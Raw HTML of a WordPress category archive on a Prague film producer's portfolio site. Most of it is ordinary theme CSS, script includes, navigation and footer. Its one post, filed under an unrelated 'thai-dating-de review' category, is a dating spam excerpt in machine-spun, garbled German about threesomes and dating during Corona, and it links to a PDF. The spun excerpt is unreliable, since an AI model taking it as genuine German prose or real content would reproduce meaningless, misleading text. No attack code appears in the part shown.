.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.juandavidsalazar.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://www.juandavidsalazar.com/wp-content/themes/inspiro/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://www.juandavidsalazar.com/wp-content/themes/inspiro/functions/wpzoom/assets/css/theme-utils.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='inspiro-google-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3Aregular%2C700%2C700i%2Citalic%2C200%7CMontserrat%3Aregular%2C500%2C600%2C700&#038;subset=latin&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='inspiro-style-css' href='https://www.juandavidsalazar.com/wp-content/themes/inspiro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://www.juandavidsalazar.com/wp-content/themes/inspiro/css/media-queries.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='inspiro-style-color-default-css' href='https://www.juandavidsalazar.com/wp-content/themes/inspiro/styles/default.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='inspiro-customizer-style-css' href='https://www.juandavidsalazar.com/wp-admin/admin-ajax.php?action=inspiro_customizer_css&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.juandavidsalazar.com/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnificPopup-css' href='https://www.juandavidsalazar.com/wp-content/themes/inspiro/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='formstone-background-css' href='https://www.juandavidsalazar.com/wp-content/themes/inspiro/css/background.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-instagram-widget-css' href='https://www.juandavidsalazar.com/wp-content/plugins/instagram-widget-by-wpzoom/css/instagram-widget.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.juandavidsalazar.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1600019847' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.juandavidsalazar.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1600019847' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.juandavidsalazar.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1600019847' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.juandavidsalazar.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1600019847' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-theme-css' href='https://www.juandavidsalazar.com/wp-content/themes/inspiro/styles/default.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://www.juandavidsalazar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.juandavidsalazar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.juandavidsalazar.com/wp-includes/js/imagesloaded.min.js?ver=6.3.7' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.juandavidsalazar.com/wp-content/plugins/instagram-widget-by-wpzoom/js/jquery.lazy.min.js?ver=1.4.2' id='zoom-instagram-widget-lazy-load-js'></script>
<script type='text/javascript' src='https://www.juandavidsalazar.com/wp-content/plugins/instagram-widget-by-wpzoom/js/instagram-widget.js?ver=1.6.0' id='zoom-instagram-widget-js'></script>
<link rel="https://api.w.org/" href="https://www.juandavidsalazar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.juandavidsalazar.com/wp-json/wp/v2/categories/714" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.juandavidsalazar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Inspiro Child 1.0" />
<meta name="generator" content="WPZOOM Framework 1.9.18" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="inspiro-custom-css">
a,
                                    .comment-author .fn a:hover,
                                    .zoom-twitter-widget a,
                                    .woocommerce-pagination .page-numbers,
                                    .paging-navigation .page-numbers,
                                    .page .post_author a,
                                    .single .post_author a,
                                     .button:hover, .button:focus, .btn:hover, .more-link:hover, .more_link:hover, .side-nav .search-form .search-submit:hover, .site-footer .search-form .search-submit:hover, .btn:focus, .more-link:focus, .more_link:focus, .side-nav .search-form .search-submit:focus, .site-footer .search-form .search-submit:focus, .infinite-scroll #infinite-handle span:hover,
                                    .btn-primary, .side-nav .search-form .search-submit, .site-footer .search-form .search-submit,
                                    .woocommerce-pagination .page-numbers.current, .woocommerce-pagination .page-numbers:hover, .paging-navigation .page-numbers.current, .paging-navigation .page-numbers:hover, .featured_page_wrap--with-background .btn:hover, .fw-page-builder-content .feature-posts-list h3 a:hover,
.widgetized-section .feature-posts-list h3 a:hover, .widgetized-section .featured-products .price:hover, .portfolio-view_all-link .btn:hover, .portfolio-archive-taxonomies a:hover, .entry-thumbnail-popover-content h3:hover, .entry-thumbnail-popover-content span:hover, .entry-thumbnail-popover-content .btn:hover, .entry-title a:hover, .entry-meta a:hover, .page .has-post-cover .entry-header .entry-meta a:hover,
.single .has-post-cover .entry-header .entry-meta a:hover, .page .post_author a:hover,
.single .post_author a:hover, .single #jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title a:hover, .comment-author .fn a:hover, .site-info a:hover, .woocommerce-page #content input.button:focus, .woocommerce-page ul.products li.product .price, .woocommerce-page div.product span.price, .woocommerce-page #content input.button.alt, .woocommerce-pagination .page-numbers:hover, .woocommerce-message::before, .fw_theme_bg_color_1 input[type=submit]:hover, .fw-page-builder-content .fw_theme_bg_color_1 .feature-posts-list h3 a:hover, .fw_theme_bg_color_2 input[type=submit]:hover, .fw-section-image .btn:hover, .wpz-btn:hover,.wpz-btn:focus, .fw-section-image .wpz-btn:hover, .fw-pricing-container .wpz-btn:hover#main .woocommerce-page #content input.button.alt, .woocommerce-page #main  a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce #content input.button:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page #main input.button:hover, .woocommerce #content div.product p.price, .woocommerce #content div.product span.price, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page div.product span.price,
.fw-section-image .wpz-btn:focus,button:hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover, .clean_skin_wrap_post a:hover, .clean_skin_wrap_post .portfolio_sub_category:hover, .widgetized-section .inner-wrap .portfolio-view_all-link .btn:hover, .section-footer .zoom-instagram-widget a.ig-b-v-24:hover{color:#ffffff;}.button:hover, .button:focus, .btn:hover, .more-link:hover, .more_link:hover, .side-nav .search-form .search-submit:hover, .site-footer .search-form .search-submit:hover, .btn:focus, .more-link:focus, .more_link:focus, .side-nav .search-form .search-submit:focus, .site-footer .search-form .search-submit:focus, .infinite-scroll #infinite-handle span:hover,
                                    .btn-primary, .side-nav .search-form .search-submit, .site-footer .search-form .search-submit,
                                    input:focus, textarea:focus,
                                    .slides > li h3 a:hover:after, .slides > li .slide_button a:hover, .featured_page_wrap--with-background .btn:hover,.widgetized-section .featured-products .price:hover, .portfolio-view_all-link .btn:hover, .portfolio-archive-taxonomies a:hover, .search-form input:focus, .woocommerce-page #content input.button:focus, .woocommerce-page #content input.button.alt, .fw_theme_bg_color_1 input[type=submit]:hover, .wpz-btn:hover,
.wpz-btn:focus, .fw-section-image .wpz-btn:hover,
.fw-section-image .wpz-btn:focus, .fw-pricing-container .wpz-btn:hover, .entry-thumbnail-popover-content .btn:hover,button:hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover, .woocommerce-page #main  a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce #content input.button:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page #main input.button:hover, .woocommerce-cart table.cart td.actions .coupon .input-text:focus, .widgetized-section .inner-wrap .portfolio-view_all-link .btn:hover{border-color:#ffffff;}.slides > li .slide_button a:hover, .woocommerce .quantity .minus:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .fw_theme_bg_color_2, .overlay_color_2, .background-video, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .navbar .wpz-button a{background-color:#ffffff;}.navbar-nav > li > ul:before{border-bottom-color:#ffffff;}.navbar-nav a:hover, .navbar-nav ul{border-top-color:#ffffff;}.navbar-brand-wpz a:hover{color:#a0a0a0;}.navbar{background:#000000;background-color:#000000;}.portfolio-with-post-cover .portfolio-archive-taxonomies, .portfolio-view_all-link{background:#000000;}
@media screen and (min-width: 769px){body, .footer-widgets .column, .site-info{font-size:16px;}.navbar-brand-wpz h1 a{font-size:26px;}.slides > li h3{font-size:72px;}.slides > li .excerpt{font-size:20px;}.slides > li .slide_button a{font-size:18px;}.widget .section-title{font-size:26px;}.widget h3.title, .side-nav .widget .title{font-size:20px;}.entry-title{font-size:42px;}.single h1.entry-title{font-size:42px;}.single .has-post-cover .entry-header .entry-title{font-size:45px;}.page h1.entry-title{font-size:26px;}.page .has-post-cover .entry-header h1.entry-title{font-size:45px;}.entry-thumbnail-popover-content h3{font-size:26px;}.entry-thumbnail-popover-content.lightbox_popup_insp h3{font-size:18px;}}
@media screen and (max-width: 768px){body, .footer-widgets .column, .site-info{font-size:16px;}.navbar-brand-wpz h1 a{font-size:26px;}.slides > li h3{font-size:38px;}.slides > li .excerpt{font-size:18px;}.slides > li .slide_button a{font-size:16px;}.widget .section-title{font-size:20px;}.widget h3.title, .side-nav .widget .title{font-size:20px;}.entry-title{font-size:32px;}.single h1.entry-title{font-size:32px;}.single .has-post-cover .entry-header .entry-title{font-size:32px;}.page h1.entry-title{font-size:26px;}.page .has-post-cover .entry-header h1.entry-title{font-size:32px;}.entry-thumbnail-popover-content h3{font-size:18px;}.entry-thumbnail-popover-content.lightbox_popup_insp h3{font-size:14px;}}
@media screen and (max-width: 480px){body, .footer-widgets .column, .site-info{font-size:16px;}.navbar-brand-wpz h1 a{font-size:20px;}.slides > li h3{font-size:24px;}.slides > li .excerpt{font-size:16px;}.slides > li .slide_button a{font-size:14px;}.widget .section-title{font-size:20px;}.widget h3.title, .side-nav .widget .title{font-size:20px;}.entry-title{font-size:24px;}.single h1.entry-title{font-size:24px;}.single .has-post-cover .entry-header .entry-title{font-size:24px;}.page h1.entry-title{font-size:24px;}.page .has-post-cover .entry-header h1.entry-title{font-size:24px;}.entry-thumbnail-popover-content h3{font-size:18px;}.entry-thumbnail-popover-content.lightbox_popup_insp h3{font-size:14px;}}
</style>
<!-- End Theme Custom CSS -->
<link rel="icon" href="https://www.juandavidsalazar.com/wp-content/uploads/2025/02/cropped-JDS-LOGO-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.juandavidsalazar.com/wp-content/uploads/2025/02/cropped-JDS-LOGO-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.juandavidsalazar.com/wp-content/uploads/2025/02/cropped-JDS-LOGO-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.juandavidsalazar.com/wp-content/uploads/2025/02/cropped-JDS-LOGO-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.portfolio-showcase .portfolio-grid.portfolio_with_space {
    margin: 0.1%;
}

@media only screen and (max-width: 767px) {
    #slider {
    display: none !important;
}
}

.navbar-brand-wpz img {
    max-width: 70%;
    height: auto;
}		</style>
		</head>
<body class="archive category category-thai-dating-de-review-2 category-714 wp-custom-logo inspiro--with-page-nav">


<nav id="side-nav" class="side-nav" tabindex="-1">
    <div class="side-nav__scrollable-container">
        <div class="side-nav__wrap">

            <div class="side-nav__close-button">
                <button type="button" class="navbar-toggle">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <ul class="nav navbar-nav"><li id="menu-item-5968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5968"><a href="https://www.juandavidsalazar.com/">Home</a></li>
<li id="menu-item-5984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5984"><a href="https://www.juandavidsalazar.com/about">About</a></li>
<li id="menu-item-6077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6077"><a href="https://www.juandavidsalazar.com/red">Rent Gear</a></li>
<li id="menu-item-5970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5970"><a href="https://www.juandavidsalazar.com/contact">Contact</a></li>
</ul>
            <div id="text-34" class="widget widget_text"><h3 class="title">Get in touch</h3>			<div class="textwidget"><p>Juan@PantheonPictures.org<br />
+420 608 621 230<br />
<a href="https://www.juandavidsalazar.com/contact">Contact us</a></p>
</div>
		<div class="clear"></div></div><div id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h3 class="title">Follow</h3>
        
        <ul class="zoom-social-icons-list zoom-social-icons-list--without-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://vimeo.com/juandavidsalazar" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">vimeo</span>
                        
                        <span class="zoom-social_icons-list-span social-icon socicon socicon-vimeo" data-hover-rule="color" data-hover-color="#51b5e7" style="color : #51b5e7; font-size: 22px; padding:10px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://www.linkedin.com/in/juandsalazar/" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">linkedin</span>
                        
                        <span class="zoom-social_icons-list-span social-icon socicon socicon-linkedin" data-hover-rule="color" data-hover-color="#4c90b5" style="color : #0077B5; font-size: 22px; padding:10px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://www.imdb.me/Salazar" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">imdb</span>
                        
                        <span class="zoom-social_icons-list-span social-icon fa fa-imdb" data-hover-rule="color" data-hover-color="#f4f1d4" style="color : #f2df37; font-size: 22px; padding:10px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://www.instagram.com/salazar_jdavid/" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">instagram</span>
                        
                        <span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="color" data-hover-color="#e27689" style="color : #e4405f; font-size: 22px; padding:10px" ></span>

                                            </a>
                </li>

            
        </ul>

        <div class="clear"></div></div>        </div>
    </div>
</nav>
<div class="side-nav-overlay"></div>


<div class="site">

    <header class="site-header">
        <nav class="navbar  " role="navigation">
            <div class="inner-wrap wpz_layout_narrow">

                 <div class="navbar-header">
                     <!-- navbar-brand BEGIN -->
                     <div class="navbar-brand-wpz">

                        <a href="https://www.juandavidsalazar.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="291" height="73" src="https://www.juandavidsalazar.com/wp-content/uploads/2020/09/cropped-jds_izq_150-300x75.png" class="custom-logo no-lazyload no-lazy a3-notlazy" alt="Juan David Salazar" decoding="async" itemprop="logo" srcset="https://www.juandavidsalazar.com/wp-content/uploads/2020/09/cropped-jds_izq_150-300x75.png 300w, https://www.juandavidsalazar.com/wp-content/uploads/2020/09/cropped-jds_izq_150.png 581w" sizes="(max-width: 291px) 100vw, 291px" /></a>
                     </div>
                     <!-- navbar-brand END -->
                </div>

                
                    <button type="button" class="navbar-toggle">
                        <span class="sr-only">Toggle sidebar &amp; navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                    <div id="sb-search" class="sb-search">
                        <form method="get" id="searchform" action="https://www.juandavidsalazar.com/">
    <input type="search" class="sb-search-input" placeholder="Type your keywords and hit Enter..."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                    </div>

                    <div class="header_social">
                        <div id="zoom-social-icons-widget-4" class="widget zoom-social-icons-widget"><h3 class="title"><span>Follow</span></h3>
        
        <ul class="zoom-social-icons-list zoom-social-icons-list--without-canvas zoom-social-icons-list--round zoom-social-icons-list--align-center zoom-social-icons-list--no-labels">

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://www.imdb.me/Salazar" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">imdb</span>
                        
                        <span class="zoom-social_icons-list-span social-icon fa fa-imdb" data-hover-rule="color" data-hover-color="#f4f1d4" style="color : #f2df37; font-size: 22px; padding:10px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://www.linkedin.com/in/juandsalazar/" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">linkedin</span>
                        
                        <span class="zoom-social_icons-list-span social-icon socicon socicon-linkedin" data-hover-rule="color" data-hover-color="#0077B5" style="color : #0077B5; font-size: 22px; padding:10px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://www.instagram.com/salazar_jdavid/" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">instagram</span>
                        
                        <span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="color" data-hover-color="#e4405f" style="color : #e4405f; font-size: 22px; padding:10px" ></span>

                                            </a>
                </li>

            
        </ul>

        </div>                    </div>

                    <div class="navbar-collapse collapse">

                        <ul id="menu-jds-menu-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5968"><a href="https://www.juandavidsalazar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5984"><a href="https://www.juandavidsalazar.com/about">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6077"><a href="https://www.juandavidsalazar.com/red">Rent Gear</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5970"><a href="https://www.juandavidsalazar.com/contact">Contact</a></li>
</ul>
                    </div><!-- .navbar-collapse -->

                
            </div>
        </nav><!-- .navbar -->
    </header><!-- .site-header -->

<main id="main" class="site-main" role="main">

    <section class="recent-posts">

        <h2 class="section-title"> thai-dating-de review                </h2>

        <div class="category_description"></div>
        
            
                <article id="post-8090" class="post-8090 post type-post status-publish format-standard hentry category-thai-dating-de-review-2">

    
    <section class="entry-body">
        <header class="entry-header">

            <h2 class="entry-title"><a href="https://www.juandavidsalazar.com/The-Work-of-Juan-David-Salazar.pdf" rel="bookmark">Dreier, Dating, Beischlaf unter freiem himmel: Eure Erfahrungen obwohl Corona</a></h2>
            <div class="entry-meta">
                <span class="entry-author">by <a href="https://www.juandavidsalazar.com/author/tavonline" title="Posts by Onur" rel="author">Onur</a></span>                <span class="entry-date">August 23, 2022</span>
                <span class="cat-links">in <a href="https://www.juandavidsalazar.com/category/thai-dating-de-review-2" rel="category tag">thai-dating-de review</a></span>
                <span><a href="https://www.juandavidsalazar.com/The-Work-of-Juan-David-Salazar.pdf#respond">0 comments</a></span>
                            </div>

        </header>

        <div class="entry-content">
            <p>Dreier, Dating, Beischlaf unter freiem himmel: Eure Erfahrungen obwohl Corona Die Pandemie chapeau Relationship und Sex jeglicher positiv verandert &#8211; im vorfeld kann adult male sonstige Leute jedoch as part of Clubs, im Zuhorerraum &#038; unter Festivals erfahren. Mit Aureole ist die gesamtheit mit einem mal progressiv. Reporterin Melis neugierig: [&hellip;]</p>

                <div class="clear"></div>
                <a class="more_link clearfix" href="https://www.juandavidsalazar.com/The-Work-of-Juan-David-Salazar.pdf" rel="nofollow">Read More</a>
                    </div>
    </section>

    <div class="clearfix"></div>
</article><!-- #post-## -->
            
            <nav class="navigation paging-navigation" role="navigation"></nav><!-- .navigation -->
        
    </section><!-- .recent-posts -->

</main><!-- .site-main -->


    
    <footer id="colophon" class="site-footer" role="contentinfo">

        <div class="inner-wrap">

            
                <div class="footer-widgets widgets widget-columns-3">
                    
                        <div class="column">
                            <div class="widget widget_text" id="text-30"><h3 class="title">About</h3>			<div class="textwidget"><p>Juan David is a Franco-Colombian Director and Producer based in Prague, Czech Republic. CEO and founder of Pantheon Pictures®</p>
</div>
		<div class="clear"></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"></div><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                            <div class="widget zoom-social-icons-widget" id="zoom-social-icons-widget-2"><h3 class="title">Follow</h3>
        
        <ul class="zoom-social-icons-list zoom-social-icons-list--without-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://vimeo.com/juandavidsalazar" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">vimeo</span>
                        
                        <span class="zoom-social_icons-list-span social-icon socicon socicon-vimeo" data-hover-rule="color" data-hover-color="#c9dae8" style="color : #51b5e7; font-size: 26px; padding:12px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://www.linkedin.com/in/juandsalazar/" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">linkedin</span>
                        
                        <span class="zoom-social_icons-list-span social-icon socicon socicon-linkedin" data-hover-rule="color" data-hover-color="#b2e5ea" style="color : #0077B5; font-size: 26px; padding:12px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://www.imdb.me/Salazar" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">imdb</span>
                        
                        <span class="zoom-social_icons-list-span social-icon fa fa-imdb" data-hover-rule="color" data-hover-color="#f4f1d4" style="color : #f2df37; font-size: 26px; padding:12px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://www.instagram.com/salazar_jdavid/" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">instagram</span>
                        
                        <span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="color" data-hover-color="#e2687e" style="color : #e4405f; font-size: 26px; padding:12px" ></span>

                                            </a>
                </li>

            
        </ul>

        <div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-33"><h3 class="title">Get in touch</h3>			<div class="textwidget"><p>Juan@PantheonPictures.org<br />
+420 608 621 230<br />
<a href="https://www.juandavidsalazar.com/contact">Contact us</a></p>
</div>
		<div class="clear"></div></div>                        </div><!-- .column -->

                    
                    <div class="clear"></div>

                    <div class="site-footer-separator"></div>

                </div><!-- .footer-widgets -->


            

            <div class="site-info">
                <p class="copyright">Copyright &copy; 2026 Juan David Salazar</p>

                <p class="designed-by">
                    Designed by <a href="https://juandesign.co/" target="_blank" rel="nofollow">JuanDesign</a>                </p>
            </div><!-- .site-info -->

        </div>

    </footer><!-- #colophon -->

</div><!-- .site -->

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.juandavidsalazar.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.juandavidsalazar.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.juandavidsalazar.com/wp-content/themes/inspiro/js/flexslider.min.js?ver=1.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.juandavidsalazar.com/wp-content/themes/inspiro/js/fitvids.min.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.juandavidsalazar.com/wp-content/themes/inspiro/js/imagesLoaded.min.js?ver=1.0' id='imagesLoaded-js'></script>
<script type='text/javascript' src='https://www.juandavidsalazar.com/wp-content/themes/inspiro/js/flickity.pkgd.min.js?ver=1.0' id='flickity-js'></script>
<script type='text/javascript' src='https://www.juandavidsalazar.com/wp-content/themes/inspiro/js/jquery.magnific-popup.min.js?ver=1.0' id='magnificPopup-js'></script>
<script type='text/javascript' src='https://www.juandavidsalazar.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.juandavidsalazar.com/wp-content/themes/inspiro/js/superfish.min.js?ver=1.0' id='superfish-js'></script>
<script type='text/javascript' src='https://www.juandavidsalazar.com/wp-content/themes/inspiro/js/headroom.min.js?ver=1.0' id='headroom-js'></script>
<script type='text/javascript' src='https://www.juandavidsalazar.com/wp-content/themes/inspiro/js/search_button.js?ver=1.0' id='search_button-js'></script>
<script type='text/javascript' src='https://www.juandavidsalazar.com/wp-content/themes/inspiro/js/jquery.parallax.js?ver=1.0' id='jquery.parallax-js'></script>
<script type='text/javascript' src='https://www.juandavidsalazar.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.juandavidsalazar.com/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' src='https://www.juandavidsalazar.com/wp-content/themes/inspiro/js/isotope.pkgd.min.js?ver=1.0' id='isotope-js'></script>
<script type='text/javascript' id='inspiro-script-js-extra'>
/* <![CDATA[ */
var zoomOptions = {"color-palettes":"default","custom_logo_retina_ready":"1","blogname":"Juan David Salazar","blogdescription":"Producer, director in Czech Republic, France, Germany","custom_logo":"6128","header-layout-type":"wpz_layout_narrow","navbar-hide-search":"block","navbar_sticky_menu":"1","featured_posts_show":"1","featured_posts_posts":"5","slideshow_auto":"0","slideshow_speed":"3000","slideshow_title":"1","slideshow_excerpt":"1","slideshow_arrows":"1","slideshow_scroll":"1","slideshow_height_desktop":"100","slideshow_height_tablet":"100","slideshow_height_phone":"100","slideshow_overlay":"1","slideshow_overlay-color":{"start_color":"#000","end_color":"#000","direction":"vertical","start_opacity":"0.3","end_opacity":"0.5","start_location":"0","end_location":"100"},"slideshow_effect":"slide","featured_video_mobile":"1","color-accent":"#ffffff","color-background":"#ffffff","color-body-text":"#444444","color-logo":"#ffffff","color-logo-hover":"#a0a0a0","color-link":"#0bb4aa","color-link-hover":"#076c65","button-background":"","button-background-hover":"rgba(11, 180, 170, 0.05)","button-border":"#444","button-border-hover":"#0bb4aa","button-color":"#444","button-color-hover":"#0bb4aa","color-menu-background":"#000000","color-menu-background-scroll":"rgba(0,0,0,0.9)","color-menu-link":"#ffffff","color-menu-link-hover":"#ffffff","color-menu-link-current":"#ffffff","color-menu-dropdown":"#111111","color-menu-dropdown-arrow":"#0bb4aa","color-menu-hamburger":"#ffffff","color-sidebar-background":"#101010","color-sidebar-menu-link":"#fff","color-sidebar-menu-link-hover":"#fff","color-sidebar-text":"#78787f","color-sidebar-link":"#0bb4aa","color-sidebar-link-hover":"#fff","color-slider-title":"#ffffff","color-slider-description":"#ffffff","color-slider-arrows":"#ffffff","color-slider-button-text":"#ffffff","color-slider-button-text-hover":"#ffffff","color-slider-button-background":"","color-slider-button-background-hover":"#0bb4aa","color-slider-button-border":"#ffffff","color-slider-button-border-hover":"#0bb4aa","color-post-title":"#222222","color-post-title-hover":"#0bb4aa","color-post-meta":"#999999","color-post-meta-link":"#222222","color-post-meta-link-hover":"#0bb4aa","color-post-button-color":"#444444","color-post-button-color-hover":"#0bb4aa","color-post-button-background":"","color-post-button-background-hover":"rgba(11, 180, 170, 